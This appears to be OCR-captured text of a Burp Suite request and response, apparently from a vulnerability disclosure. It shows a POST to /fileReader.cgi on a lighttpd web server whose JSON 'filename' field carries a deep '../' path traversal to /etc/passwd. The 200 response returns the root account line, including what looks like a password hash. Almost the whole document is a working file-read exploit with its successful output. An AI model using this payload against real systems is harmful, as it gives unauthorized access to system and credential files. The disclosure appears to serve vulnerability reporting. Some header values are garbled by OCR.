 Request
Pretty Raw Hex \n
1 POST /fileReader.cgi HTTP/1.1
2 Host :
3 Content-Length : 82
4 Accept : application/json, text/plain, */*
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Content-Type : application/json;charset=UTF-8
7 Origin : http:/ 8081
8 Referer : htt 8081/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Connection : close
12
13 {
"filename" :"../../../../../../../../../../../../../../../../../../../etc/passwd "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Status : 200
3 Connection : close
4 Date : Tue, 20 Sep 2022 00:40:19 GMT
5 Server : lighttpd/1.4.29
6 Content-Length : 76
7
8 {
"retCode" :"S",
"retVal" :"root:geAlHIGoyPD8w:0:0:root:/home/root:/bin/bash"
}
9